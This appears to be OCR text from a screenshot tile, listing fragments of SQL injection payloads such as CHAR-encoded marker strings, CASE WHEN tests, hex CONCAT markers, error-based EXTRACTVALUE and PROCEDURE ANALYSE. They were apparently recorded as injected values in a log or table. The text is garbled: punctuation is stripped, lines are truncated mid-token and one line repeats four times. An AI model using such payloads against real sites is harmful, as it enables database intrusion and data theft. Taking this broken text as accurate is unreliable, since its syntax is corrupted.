
THEN |
SELECT
CHAR113CHAR122CHAR112CHAR113CHAR113CASE WHEN
68016801 |
SELECT
CHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
453145 |
SELECT
CONCAT0x717a707171ELT4726472610x7170767171 |
CASTCHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
62906290 |
EXTRACTVALUE2853CONCAT0x5c0x717a707171SELECT
ELT2853285310x7 |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
PROCEDURE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |